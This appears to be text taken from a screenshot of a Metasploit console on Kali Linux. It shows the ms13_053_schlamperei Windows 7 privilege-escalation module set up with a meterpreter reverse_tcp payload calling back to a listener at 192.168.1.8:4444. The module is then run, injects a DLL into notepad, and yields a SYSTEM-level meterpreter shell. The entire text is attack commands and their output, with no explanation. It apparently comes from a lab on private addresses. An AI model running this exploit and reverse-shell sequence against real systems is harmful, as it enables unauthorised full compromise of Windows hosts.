 root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~
msf5 exploit(multi/handler) > use exploit/windows/local/ms13_053_schlamperei
msf5 exploit(windows/local/ms13_053_schlamperei) >
msf5 exploit(windows/local/ms13_053_schlamperei) > show options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST     192.168.1.8      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 SP0/SP1
msf5 exploit(windows/local/ms13_053_schlamperei) > set SESSION 2
SESSION => 2
msf5 exploit(windows/local/ms13_053_schlamperei) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Launching notepad to host the exploit...
[+] Process 3500 launched.
[*] Reflectively injecting the exploit DLL into 3500...
[*] Injecting exploit into 3500...
[*] Found winlogon.exe with PID 476
[*] Sending stage (180291 bytes) to 192.168.1.10
[+] Everything seems to have worked, cross your fingers and wait for a SYSTEM shell
[*] Meterpreter session 3 opened (192.168.1.8:4444 -> 192.168.1.10:49159) at 2020-08-22 03:08:2
3 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >